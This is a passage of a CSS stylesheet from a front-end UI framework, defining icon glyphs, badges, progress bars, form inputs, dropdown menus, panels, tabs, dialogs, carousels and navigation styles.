	content:"\f1d1"
}
.icon-git-square:before {
	content:"\f1d2"
}
.icon-git:before {
	content:"\f1d3"
}
.icon-hacker-news:before {
	content:"\f1d4"
}
.icon-tencent-weibo:before {
	content:"\f1d5"
}
.icon-qq:before {
	content:"\f1d6"
}
.icon-wechat:before,.icon-weixin:before {
	content:"\f1d7"
}
.icon-send:before,.icon-paper-plane:before {
	content:"\f1d8"
}
.icon-send-o:before,.icon-paper-plane-o:before {
	content:"\f1d9"
}
.icon-history:before {
	content:"\f1da"
}
.icon-circle-thin:before {
	content:"\f1db"
}
.icon-header:before {
	content:"\f1dc"
}
.icon-paragraph:before {
	content:"\f1dd"
}
.icon-sliders:before {
	content:"\f1de"
}
.icon-share-alt:before {
	content:"\f1e0"
}
.icon-share-alt-square:before {
	content:"\f1e1"
}
.icon-bomb:before {
	content:"\f1e2"
}
.close {
	display:inline-block;
	font-size:24px;
	cursor:pointer;
	line-height:24px
}
.close:before {
	content:"\00d7"
}
.leftward {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-right:4px solid;
	border-top:4px solid transparent;
	border-bottom:4px solid transparent
}
.rightward {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-left:4px solid;
	border-top:4px solid transparent;
	border-bottom:4px solid transparent
}
.upward {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-bottom:4px solid;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}
.downward,.arrow {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px solid;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}
.tag {
	font-size:75%;
	border-radius:.25em;
	background:#999;
	padding:.1em .5em .2em;
	color:#fff
}
.tag.bg-back,.tag.bg-mix,.tag.bg-white,.tag.bg-red-light,.tag.bg-yellow-light,.tag.bg-blue-light,.tag.bg-green-light {
	color:inherit
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#999;
	border-radius:2em
}
.badge:empty {
	display:none
}
.badge.bg-back,.badge.bg-mix {
	color:inherit
}
.badge.bg-white,.badge.bg-red-light,.badge.bg-yellow-light,.badge.bg-blue-light,.badge.bg-green-light {
	color:#333
}
.badge-corner {
	position:relative
}
.badge-corner .badge {
	position:absolute;
	right:-10px;
	top:-9px;
	font-weight:normal;
	cursor:pointer
}
.progress {
	height:14px;
	overflow:hidden;
	background-color:#f5f5f5;
	border-radius:7px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}
.progress-bar {
	color:#fff;
	float:left;
	background-color:#0a0;
	display:inline-block;
	font-size:12px;
	line-height:14px;
	text-align:center
}
.progress-bar:after {
	content:"\3000"
}
.progress .progress-bar:last-child {
	border-radius:0 7px 7px 0
}
.progress-big {
	height:26px;
	border-radius:13px
}
.progress-big .progress-bar {
	font-size:14px;
	line-height:26px
}
.progress-big .progress-bar:last-child {
	border-radius:0 13px 13px 0
}
.progress-small {
	height:6px;
	border-radius:3px
}
.progress-small .progress-bar {
	font-size:6px;
	line-height:6px
}
.progress-small .progress-bar:last-child {
	border-radius:0 3px 3px 0
}
.progress-bar.bg-back,.progress-bar.bg-mix,.progress-bar.bg-white {
	color:inherit
}
@-webkit-keyframes progress-bar-active {
	from {
	background-position:30px 0
}
to {
	background-position:0 0
}
}@keyframes progress-bar-active {
	from {
	background-position:30px 0
}
to {
	background-position:0 0
}
}.progress-striped .progress-bar {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);
	background-size:30px 30px
}
.progress.active .progress-bar {
	-webkit-animation:progress-bar-active 2s linear infinite normal;
	animation:progress-bar-active 2s linear infinite normal
}
.range {
	position:relative;
	height:10px;
	background-color:#f5f5f5;
	border-radius:5px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}
.range-scroll {
	position:aabsolute;
	width:16px;
	height:16px;
	margin-top:-3px;
	border-radius:8px;
	cursor:pointer;
	-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);
	box-shadow:1px 1px 1px rgba(0,0,0,.175)
}
.range-bar {
	position:absaolute;
	height:10px;
	float:left;
	display:inline-block;
	border-radius:5px
}
.range-bar span {
	position:relative
}
.range-scroll-left {
	float:left;
	margin-left:-8px
}
.range-scroll-right {
	float:right;
	margin-right:-8px
}
.range-group {
	display:table
}
.range-group .range-area,.range-group input {
	display:table-cell
}
.range-group .range-area {
	width:100%
}
.range-group input {
	width:1%
}
.drop {
	position:relative
}
.drop-menu {
	position:absolute;
	display:none;
	top:100%;
	left:0;
	z-index:1;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:1px 0 0;
	list-style:none;
	background-color:#fff;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175)
}
.drop-menu.pull-right {
	right:0;
	left:auto
}
.drop-menu a {
	color:#333;
	padding:5px 20px;
	display:block;
	clear:both;
	white-space:nowrap;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.drop-menu a:hover,.drop-menu a:focus {
	background:#f5f5f5;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.drop-menu .disabled a {
	color:#999;
	pointer-events:none
}
.drop-menu .disabled a:hover,.drop-menu .disabled a:focus {
	cursor:not-allowed
}
.drop-menu .divider {
	background-color:#ddd;
	height:1px;
	overflow:hidden;
	margin:8px 0
}
.drop-menu .drop-meun-head {
	display:block;
	padding:5px 20px;
	font-size:12px;
	color:#999
}
.open .drop-menu {
	display:block
}
.button-group,.button-group-y {
	display:inline-block;
	position:relative;
	vertical-align:middle
}
.button-group .button,.button-group .button-group {
	float:left;
	position:relative;
	font-weight:normal
}
.button-group:not(:first-child):not(:last-child):not(.dropdown-toggle):not(.dropdown-hover).button,.button-group .button-group .button {
	border-radius:0
}
.button-group .button,.button-group .button-group .button {
	margin-left:-1px
}
.button-group:first-child:not(:last-child).button:not(.dropdown-toggle):not(.dropdown-hover) {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.button-group:last-child:not(:first-child).button:not(.dropdown-toggle):not(.dropdown-hover) {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.button-group .button-group:first-child .button:last-child,.button-group .button-group:first-child .dropdown-toggle {
	border-top-left-radius:5px;
	border-bottom-left-radius:5px
}
.button-group .button-group:last-child .button:first-child {
	border-top-right-radius:5px;
	border-bottom-right-radius:5px
}
.button-group:not(:first-child).dropdown-toggle {
	border-bottom-left-radius:0;
	border-top-left-radius:0;
	padding:6px
}
.button-toolbar {
	display:inline-block
}
.button-toolbar .button-group {
	display:inline-block
}
.button-group-y .button,.button-group-y .button-group {
	float:none;
	clear:both;
	display:block;
	width:100%;
	font-weight:normal
}
.button-group-y:not(:first-child):not(:last-child):not(.dropdown-toggle).button,.button-group-y .button-group .button {
	border-radius:0
}
.button-group-y .button,.button-group-y .button-group-y .button,.button-group-y .button-group .button {
	margin-left:0;
	margin-top:-1px
}
.button-group-y:first-child:not(:last-child).button:not(.dropdown-toggle) {
	border-bottom-left-radius:0;
	border-bottom-right-radius:0
}
.button-group-y:last-child:not(:first-child).button:not(.dropdown-toggle) {
	border-top-right-radius:0;
	border-top-left-radius:0
}
.button-group-y .button-group:first-child .button:last-child,.button-group-y .button-group:first-child .dropdown-toggle {
	border-top-left-radius:5px;
	border-top-right-radius:5px
}
.button-group-y .button-group:last-child .button:first-child {
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px
}
.button-group-justified {
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:separate;
	text-align:center
}
.button-group-justified>.button,.button-group-justified>.button-group {
	display:table-cell;
	float:none;
	width:1%
}
.button-group-justified>.button-group .button {
	width:100%;
	margin:0
}
.button-group-justified .drop-menu {
	text-align:left
}
.button-group-large .button {
	padding:15px 20px;
	font-size:24px;
	line-height:24px;
	font-weight:bold
}
.button-group-big .button {
	padding:10px 15px;
	font-size:18px;
	line-height:22px
}
.button-group-small .button {
	padding:5px 10px;
	font-size:12px;
	font-weight:normal;
	line-height:18px
}
.button-group-little .button {
	padding:3px 5px;
	font-size:12px;
	font-weight:normal;
	line-height:16px
}
.button-group label input {
	position:absolute;
	filter:alpha(opacity=0);
	opacity:0;
	z-index:-1
}
.border-red .button.active,.border-yellow .button.active,.border-blue .button.active,.border-green .button.active,.border-main .button.active,.border-sub .button.active,.border-dot .button.active,.border-black .button.active,.border-gray .button.active {
	color:#fff
}
.dropup .drop-menu {
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
.selected-inline li {
	position:relative;
	display:inline-block;
	width:auto;
	border:solid 1px #ddd;
	border-radius:4px;
	margin-right:5px;
	padding:3px 9px;
	cursor:pointer
}
.selected-inline .selected {
	border:solid 2px #f60;
	padding:2px 8px
}

.txt-border {
	display:inline-block;
	width:48px;
	height:48px;
	line-height:48px;
	border:solid 1px #ddd;
	padding:3px;
	vertical-align:bottom
}
.txt-border .txt {
	display:block;
	width:100%;
	height:100%;
	line-height:40px
}
.txt.bg-main,.txt.bg-sub,.txt.bg-dot,.txt.bg-black,.txt.bg-gray,.txt.bg-red,.txt.bg-yellow,.txt.bg-blue,.txt.bg-green {
	color:#fff
}
.txt .bg-main,.txt .bg-sub,.txt .bg-dot,.txt .bg-black,.txt .bg-gray,.txt .bg-red,.txt .bg-yellow,.txt .bg-blue,.txt .bg-green {
	color:#fff
}
.txt span {
	font-size:12px
}
.txt-border.txt-large {
	padding:5px
}
.txt-large {
	width:128px;
	height:128px;
	line-height:128px;
	font-size:36px
}
.txt-large .txt {
	width:116px;
	height:116px;
	line-height:116px
}
.txt-large strong {
	font-size:80px;
	font-weight:normal
}
.txt-border.txt-big {
	padding:4px
}
.txt-big {
	width:64px;
	height:64px;
	line-height:64px;
	font-size:20px
}
.txt-big .txt {
	width:54px;
	height:54px;
	line-height:54px
}
.txt-big strong {
	font-size:36px;
	font-weight:normal
}
.txt-border.txt-small {
	padding:2px
}
.txt-small {
	width:32px;
	height:32px;
	line-height:32px
}
.txt-small .txt {
	width:26px;
	height:26px;
	line-height:26px
}
.txt-border.txt-little {
	padding:1px
}
.txt-little {
	width:16px;
	height:16px;
	line-height:16px;
	font-size:12px
}
.txt-little .txt {
	width:12px;
	height:12px;
	line-height:12px;
	font-size:12px
}
.media,.media-body {
	overflow:hidden;
	zoom:1
}
.media,.media .media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media-body {
	margin-top:3px
}
.media strong {
	display:block
}
.media p {
	margin:5px 0 0 0;
	text-align:justify;
	line-height:18px
}
.media.media-y {
	text-align:center
}
.media.media-x .media-body {
	margin:0
}
.media.media-x .float-left {
	margin-right:10px
}
.media.media-x .float-right {
	margin-left:10px
}
.media.media-x strong {
	margin-bottom:5px
}
.media-inline .media {
	display:inline-block;
	margin-right:15px;
	margin-top:0
}
.media-inline .media:last-child {
	margin-right:0
}
.input {
	font-size:14px;
	padding:6px;
	border:solid 1px #ddd;
	width:100%;
	height:34px;
	line-height:20px;
	display:block;
	border-radius:4px;
	-webkit-appearance:none;
	box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.label {
	padding-bottom:7px;
	display:block;
	line-height:20px
}
.label label {
	font-weight:bold
}
.input-file {
	display:inline-block;
	position:relative;
	overflow:hidden;
	text-align:center;
	width:auto;
	color:#333
}
.input-file input[type="file"] {
	position:absolute;
	top:0;
	right:0;
	font-size:14px;
	background-color:#fff;
	transform:translate(-300px,0px) scale(4);
	height:40px;
	opacity:0;
	filter:alpha(opacity=0)
}
.input:focus {
	border-color:#09c;
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.input-auto {
	width:auto;
	display:inline-block
}
input[disabled],input[readonly],textarea[disabled],textarea[readonly],select[disabled],select[readonly] {
	cursor:not-allowed;
	background:#eee
}
textarea.input {
	height:auto
}
.input-note,.label .float-right {
	color:#999;
	font-size:12px;
	padding-top:2px;
	line-height:18px
}
.field {
	position:relative
}
.form-group {
	padding-bottom:10px
}
.field-icon .input {
	text-indent:25px
}
.field-icon .icon {
	position:absolute;
	left:0;
	right:auto;
	width:34px;
	height:34px;
	text-align:center;
	line-height:34px;
	font-size:16px;
	font-weight:normal
}
.field-icon-right .icon {
	position:absolute;
	right:0;
	top:0;
	width:34px;
	height:34px;
	text-align:center;
	line-height:34px;
	font-size:16px;
	font-weight:normal
}
.form-x .form-group:after,.form-inline:after {
	clear:both;
	content:" ";
	display:block;
	height:0;
	overflow:hidden;
	visibility:hidden
}
@media(min-width:760px) {
	.form-x .form-group .label {
	float:left;
	width:15%;
	text-align:right;
	padding:7px 7px 7px 0;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden
}
.form-x .form-group .field {
	float:left;
	width:85%
}
.form-x .form-button {
	margin-left:15%
}
}@media(min-width:760px) {
	.form-inline {
	display:inline-block
}
.form-inline .input {
	width:auto;
	display:inline-block
}
.form-inline .form-group {
	display:inline-table;
	padding-bottom:0;
	vertical-align:middle
}
.form-inline .form-group .input-group {
	display:inline-table;
	width:auto;
	vertical-align:middle
}
.form-inline .form-group .input-group .input {
	width:auto
}
.form-inline .form-group .label {
	display:inline-block
}
.form-inline .form-group .field {
	display:inline-block
}
.form-inline .form-button {
	display:inline-block;
	vertical-align:middle
}
.form-inline .form-button .button {
	width:auto
}
.form-auto .input {
	width:auto;
	display:inline-block
}
.form-auto .input-group {
	display:inline-table;
	width:auto;
	display:inline-block
}
.form-auto .input-group .input {
	width:auto;
	display:inline-block
}
.input-inline {
	padding-left:1px
}
.input-inline input {
	position:relative;
	float:left;
	border-radius:0;
	margin-left:-1px;
	width:auto
}
.form-small .input-inline input,.form-big .input-inline input {
	border-radius:0
}
.input-inline input:first-child {
	left:1px;
	border-radius:4px 0 0 4px
}
.input-inline input:last-child {
	border-radius:0 4px 4px 0
}
}.input-block {
	padding-top:8px
}
.input-block:first-child {
	padding-top:1px
}
.input-block input {
	position:relative;
	margin-top:-1px;
	border-radius:0
}
.form-small .input-block input,.form-big .input-block input {
	border-radius:0
}
.input-block input:first-child {
	border-radius:4px 4px 0 0
}
.input-block input:last-child {
	border-radius:0 0 4px 4px
}
.label-block label {
	display:block;
	line-height:24px
}
.input-group {
	border-collapse:separate;
	display:table;
	position:relative
}
.input-group .addon,.input-group .addbtn,.input-group .input {
	display:table-cell
}
.input-group .addon,.input-group .addbtn {
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}
.input-group .addbtn .button {
	font-weight:normal
}
.input-group .input {
	width:100%
}
.input-group .addon {
	background-color:#f5f5f5;
	border:1px solid #ddd;
	border-radius:4px;
	line-height:1;
	padding:6px 12px;
	text-align:center
}
.input-group .addon:first-child,.input-group .addbtn:first-child .button {
	border-right:0 none
}
.input-group .addon:first-child,.input-group .addbtn:first-child .button,.input-group .input:first-child {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.input-group .addon:last-child,.input-group .addbtn:last-child .button {
	border-left:0 none
}
.input-group .addon:last-child,.input-group .addbtn:last-child .button,.input-group .input:last-child {
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.input-group .addon:not(:first-child):not(:last-child),.input-group .addbtn:not(:first-child):not(:last-child) .button,.input-group .input:not(:first-child):not(:last-child) {
	border-radius:0
}
.form-tips .form-group .field {
	position:relative;
	zoom:1
}
.form-tips .input-help {
	position:absolute;
	z-index:1;
	float:left;
	left:0;
	top:100%
}
.form-tips .input-help ul {
	border:solid 1px #ddd;
	background:#fff;
	padding:10px 10px 10px 25px;
	box-shadow:0 0 5px #ddd;
	border-radius:4px;
	width:160px;
	min-width:160px;
	width:auto;
	_width:160px
}
.input-big,.form-big .input,.form-big .button {
	padding:10px;
	font-size:16px;
	line-height:24px;
	height:46px
}
.input-small,.form-small .input,.form-small .button {
	padding:5px;
	font-size:12px;
	line-height:18px;
	height:28px
}
.form-small .addon,.form-small .addbtn {
	padding:5px 8px;
	font-size:12px
}
.list-group,.list-link {
	border:solid 1px #ddd;
	border-radius:4px;
	list-style:none;
	padding:0
}
.list-group li,.list-link a {
	padding:10px 15px;
	display:block;
	border-bottom:solid 1px #ddd;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.list-group li:last-child,.list-link a:last-child {
	border-bottom:0 none
}
.list-striped li:nth-child(odd) {
	background-color:#f5f5f5
}
.list-link a {
	color:#333
}
.list-link a:hover {
	background-color:#f5f5f5;
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.list-link a.active:link,.list-link a.active:visited {
	background-color:#f5f5f5
}
.panel {
	border:solid 1px #ddd;
	border-radius:4px
}
.panel-head {
	background-color:#f5f5f5;
	padding:10px 15px;
	border-radius:4px 4px 0 0;
	border-bottom:solid 1px #ddd
}
.panel-foot {
	background-color:#f5f5f5;
	padding:10px 15px;
	border-radius:0 0 4px 4px;
	border-top:solid 1px #ddd
}
.panel-body {
	padding:15px
}
.panel .bg-main,.panel .bg-sub,.panel .bg-dot,.panel .bg-red,.panel .bg-yellow,.panel .bg-green {
	color:#fff
}
.panel .panel-body+.table,.panel .panel-body+.list-group {
	border-top:solid 1px #ddd
}
.panel .list-group {
	border:0;
	border-radius:0
}
.panel-group {
	border-top:solid 1px #ddd;
	border-bottom:solid 1px #ddd;
	border-left:none;
	border-right:0;
	list-style:none;
	padding:15px
}
.tab .tab-head strong {
	float:left;
	padding:8px 20px 0 0;
	line-height:20px
}
.tab .tab-more {
	float:right;
	margin:10px 0 0 10px;
	font-size:12px
}
.tab .tab-nav {
	list-style:none
}
.tab .tab-nav li {
	display:inline-block
}
.tab .tab-nav li a {
	color:#333;
	padding:8px 20px;
	display:block;
	border:solid 1px #ddd;
	line-height:20px;
	border-bottom:0;
	border-radius:4px 4px 0 0
}
.tab .tab-nav .active {
	background-color:#fff
}
.tab .tab-nav .active a {
	cursor:default
}
.tab .tab-body {
	border-top:solid 1px #ddd;
	margin-top:-1px;
	padding-top:15px
}
.tab .tab-body-bordered {
	border:solid 1px #ddd;
	border-radius:4px;
	padding:15px
}
.tab .tab-body .tab-panel {
	display:none
}
.tab .tab-body .active {
	display:block
}
.tab.tab-small strong {
	padding-top:3px
}
.tab.tab-small .tab-more {
	margin:5px 0 0 10px
}
.tab.tab-small li a {
	padding:3px 10px
}
.dialog-mask {
	position:fixed;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background:#000;
	z-index:10;
	filter:alpha(opacity=50);
	opacity:.5;
	display:block;
	overflow-x:hidden;
	overflow-y:auto
}
.dialog {
	border:1px solid #ddd;
	box-shadow:0 3px 9px rgba(0,0,0,0.5);
	border-radius:4px;
	background-color:#fff;
	display:none
}
.dialog .dialog-head,.dialog .dialog-foot {
	padding:10px 20px
}
.dialog .dialog-head {
	border-bottom:solid 1px #ddd;
	background-color:#f5f5f5;
	border-radius:4px 4px 0 0
}
.dialog .dialog-head strong {
	font-size:16px
}
.dialog .dialog-head .close {
	float:right;
	line-height:24px
}
.dialog .dialog-body {
	padding:15px 20px
}
.dialog .dialog-foot {
	text-align:right;
	border-top:solid 1px #ddd
}
.dialog.open {
	display:block
}
.tip {
	display:inline-block;
	background-color:#f5f5f5;
	border:1px solid #ddd;
	border-radius:3px;
	box-shadow:0 2px 5px rgba(0,0,0,0.2)
}
.tip p {
	margin:0
}
.tip .tip-line {
	margin:0;
	padding:2px 5px;
	font-size:12px;
	line-height:16px
}
.tip .tip-title {
	padding:2px 8px
}
.tip .tip-body {
	padding:8px;
	background:#fff;
	color:#666;
	border-radius:0 0 3px 3px;
	font-size:12px;
	line-height:20px
}
.tip .image {
	border-radius:3px
}
.tip-bottom.border-red .arrow {
	border-bottom-color:#f00
}
.tip.bg-main,.tip.bg-sub,.tip.bg-dot,.tip.bg-red,.tip.bg-yellow,.tip.bg-green {
	color:#fff
}
.alert {
	border-radius:5px;
	padding:15px;
	border:solid 1px #ddd;
	background-color:#f5f5f5
}
.alert .close {
	float:right;
	line-height:18px
}
.radio .icon,.checkbox .icon {
	display:none
}
.radio .active .icon,.checkbox .active .icon {
	display:inline-block
}
.collapse .panel,.collapse-toggle .panel {
	margin-bottom:5px
}
.collapse .panel:last-child,.collapse-toggle .panel:last-child {
	margin-bottom:0
}
.collapse .panel .panel-head,.collapse-toggle .panel .panel-head {
	border-bottom-width:0
}
.collapse .panel .panel-body,.collapse-toggle .panel .panel-body {
	display:none
}
.collapse .panel.active .panel-head,.collapse-toggle .panel.active .panel-head {
	border-bottom-width:1px
}
.collapse .panel.active .panel-body,.collapse-toggle .panel.active .panel-body {
	display:block
}
.banner {
	position:relative;
	width:100%;
	overflow:hidden
}
.carousel {
	position:relative;
	list-style:none;
	padding:0
}
.carousel .item {
	display:nones;
	float:left;
	position:relative
}
.carousel .active {
	display:block
}
.carousel img {
	display:block;
	max-width:100%;
	height:auto
}
.banner .pointer {
	position:absolute;
	bottom:0;
	padding:15px
}
.banner .pager-prev,.banner .pager-next {
	position:absolute;
	display:none;
	top:50%;
	margin-top:-25px
}
.banner .pager-prev {
	left:20px
}
.banner .pager-next {
	right:20px
}
.banner:hover .pager-prev,.banner:hover .pager-next {
	display:block
}
.icon-navicon {
	display:none
}
@media(max-width:760px) {
	.icon-navicon {
	display:block
}
.nav-navicon,.nav.nav-navicon,.navbar-body.nav-navicon {
	display:none
}
}.nav {
	list-style:none;
	padding:5px 0 0 0;
	margin:0
}
.nav li {
	position:relative
}
.nav a {
	color:#333;
	line-height:20px;
	padding:5px 0;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s;
	display:block
}
.nav a:hover {
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.nav .arrow {
	display:none
}
.nav .active a {
	font-weight:bold
}
.nav-head {
	font-size:14px;
	font-weight:bold;
	height:30px;
	line-height:30px
}
@media(min-width:760px) {
	.nav {
	padding:0
}
.nav-inline .nav-head {
	padding-right:20px
}
.nav-inline li {
	display:inline-block;
	vertical-align:top
}
.nav-inline li a {
	/*padding:5px 20px;*/
	line-height:20px;
	display:block
}
.nav-inline .nav-more {
	float:right
}
.nav-split .nav-head {
	height:20px;
	line-height:20px
}
.nav-split li {
	border-right:solid 1px rgba(0,0,0,.20)
}
.nav-split li a {
	padding:0 20px
}
.nav-split .nav-head,.nav-split ul li,.nav-split li:last-child {
	border-right-width:0
}
.nav-right {
	text-align:right
}
.nav-right .nav-head {
	float:left
}
.nav.nav-justified {
	display:table;
	width:100%
}
.nav-justified .nav-head {
	padding:0 20px;
	float:none
}
.nav-justified .nav-more {
	float:none
}
.nav-justified li {
	display:table-cell
}
.nav-justified .nav-head,.nav-justified li a {
	text-align:center;
	display:block
}
.nav-justified.nav-split .nav-head {
	padding:0 20px;
	border-right-width:1px
}
.nav-big .nav-head {
	font-size:18px;
	height:30px;
	line-height:30px;
	padding:0 20px
}
.nav-big a {
	font-size:18px;
	line-height:30px
}
.nav-big.nav-split a {
	line-height:30px
}
}.nav-main .nav-head {
	border:solid 1px #ddd;
	background:#ddd;
	padding:0 20px;
	line-height:28px
}
.nav-main li {
	margin-top:-1px
}
.nav-main a {
	border:solid 1px #ddd;
	padding:4px 20px
}
.nav-main a:hover {
	background:#f5f5f5;
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.nav-main .active {
	background-color:#f5f5f5
}
.nav-main li:first-child,.nav-main li:first-child a {
	border-radius:4px 4px 0 0
}
.nav-main li:last-child a {
	border-radius:0 0 4px 4px
}
.nav-main ul li:first-child a,.nav-main ul li:last-child a {
	border-radius:0
}
@media(min-width:760px) {
	.nav-main.nav-inline {
	padding:0 0 0 1px
}
.nav-main.nav-inline a {
	padding:4px 20px
}
.nav-main.nav-inline li {
	float:left;
	margin:0 0 0 -1px
}
.nav-main.nav-inline li:first-child,.nav-main.nav-inline li:first-child a {
	border-radius:4px 0 0 4px
}
.nav-main.nav-inline li:last-child a {
	border-radius:0 4px 4px 0
}
.nav-main.nav-inline ul li {
	float:none;
	margin:0
}
.nav-main.nav-justified .nav-head {
	float:none
}
.nav-main.nav-justified {
	width:100%;
	display:table
}
.nav-main.nav-justified li {
	width:auto;
	float:none;
	margin-left:-1px
}
.nav-main.nav-justified>li+li>a {
	border-left:0 none
}
.nav-main.nav-big .nav-head {
	height:40px;
	line-height:38px
}
.nav-main.nav-big.nav-inline a {
	line-height:30px
}
}.nav-main.border-main .nav-head,.nav-main.border-sub .nav-head,.nav-main.border-dot .nav-head,.nav-main.border-black .nav-head,.nav-main.border-gray .nav-head,.nav-main.border-red .nav-head,.nav-main.border-yellow .nav-head,.nav-main.border-blue .nav-head,.nav-main.border-green .nav-head {
	color:#fff
}
.nav-sub .nav-head {
	border-bottom:solid 2px #ddd;
	margin-bottom:2px;
	padding:0 20px;
	height:30px;
	line-height:28px
}
.nav-sub a {
	border-bottom:solid 2px #ddd;
	display:block;
	margin-bottom:2px;
	border-radius:4px 4px 0 0;
	padding:4px 20px
}
.nav-sub a:hover {
	background:#f5f5f5
}
.nav-sub .active a {
	border-color:#333
}
@media(min-width:760px) {
	.nav-sub.nav-inline li {
	float:left;
	margin:0
}
.nav-sub.nav-inline a {
	padding:4px 20px;
	margin:0
}
.nav-sub.nav-justified {
	width:100%;
	display:table
}
.nav-sub.nav-justified li {
	width:auto;
	float:none
}
.nav-sub.nav-big .nav-head {
	line-height:38px;
	height:40px
}
.nav-sub.nav-big a {
	line-height:30px
}
}.nav-tabs .nav-head {
	line-height:30px;
	padding:0 20px
}
.nav-tabs a {
	display:block;
	border-radius:4px;
	padding:5px 20px;
	margin-bottom:2px
}
.nav-tabs .active a {
	border:solid 1px #ddd;
	padding-top:4px;
	padding-bottom:4px
}
.nav-tabs a:hover {
	background:#f5f5f5
}
@media(min-width:760px) {
	.nav-tabs.nav-inline {
	border-bottom:solid 1px #ddd;
	position:relative
}
.nav-tabs.nav-inline .nav-head {
	height:29px;
	line-height:29px
}
.nav-tabs.nav-inline a {
	border-radius:4px 4px 0 0;
	text-align:center;
	margin:0;
	position:relative;
	padding-bottom:4px
}
.nav-tabs.nav-inline .active a {
	border-bottom:0;
	background:#fff;
	margin-bottom:-1px;
	padding:4px 20px 5px 20px
}
.nav-tabs.nav-big .nav-head {
	line-height:39px;
	height:39px
}
.nav-tabs.nav-big a {
	padding:10px 20px 9px 20px
}
.nav-tabs.nav-big .active a {
	padding:9px 20px 10px 20px
}
}.nav-pills .nav-head {
	line-height:30px;
	padding:0 20px
}
.nav-pills a {
	display:block;
	border-radius:2em;
	margin-bottom:2px;
	padding:5px 20px
}
.nav-pills .active a,.nav-pills a:hover {
	background:#f5f5f5
}
.nav-pills .active ul a {
	background:#fff
}
@media(min-width:760px) {
	.nav-pills.nav-inline a {
	margin:0
}
.nav-pills.nav-justified {
	width:100%;
	display:table
}
.nav-pills.nav-justified li {
	width:auto
}
.nav-pills.nav-big .nav-head {
	line-height:40px;
	height:40px
}
.nav-pills.nav-big.nav-inline a {
	line-height:30px
}
}.nav-pills.border-main .active a,.nav-pills.border-sub .active a,.nav-pills.border-dot .active a,.nav-pills.border-black .active a,.nav-pills.border-gray .active a,.nav-pills.border-red .active a,.nav-pills.border-yellow .active a,.nav-pills.border-blue .active a,.nav-pills.border-green .active a {
	color:#fff
}
.nav.nav-sitemap {
	list-style:none;
	display:table;
	width:100%;
	margin-bottom:15px
}
.nav-sitemap ul {
	padding-left:0
}
.nav-sitemap li {
	font-weight:bold;
	display:table-cell;
	text-align:left
}
.nav-sitemap ul li {
	display:block;
	float:none;
	font-weight:normal;
	line-height:25px
}
.bg-inverse .nav {
	padding:5px 0
}
.bg-inverse .nav li a:hover,.bg-inverse .nav .active a {
	background-color:rgba(0,0,0,.20);
	color:#fff
}
.bg-inverse .nav-inline .nav-head,.bg-inverse .nav-inline li a {
	text-indent:1em
}
@media(min-width:760px) {
	.bg-inverse .nav {
	padding:0
}
.bg-inverse .nav-inline .nav-head {
	height:40px;
	line-height:40px;
	padding:0 20px;
	text-indent:0
}
.bg-inverse .nav-inline li {
	float:left;
	margin-right:1px
}
.bg-inverse .nav-inline li a {
	line-height:30px;
	padding:5px 20px;
	text-indent:0
}
.bg-inverse .nav-split .nav-head {
	border-right-width:1px
}
.bg-inverse .nav-split li {
	margin:0
}
.bg-inverse .nav-justified li {
	float:none
}
.bg-inverse .nav-inline.nav-big li a {
	line-height:40px
}
.bg-inverse .nav-inline.nav-big .nav-head {
	height:50px;
	line-height:50px;
	padding:0 20px
}
}.bg-inverse .nav-tabs {
	padding:5px
}
.bg-inverse .nav-tabs .nav-head,.bg-inverse .nav-tabs li a {
	text-indent:0
}
.bg-inverse .nav-tabs.nav-inline,.bg-inverse .nav-tabs li a {
	border:0
}
.bg-inverse .nav.nav-tabs .active a,.bg-inverse .nav.nav-tabs a:hover {
	color:#333;
	background-color:#fff;
	padding-top:5px;
	padding-bottom:5px
}
@media(min-width:760px) {
	.bg-inverse .nav-tabs {
	padding:0
}
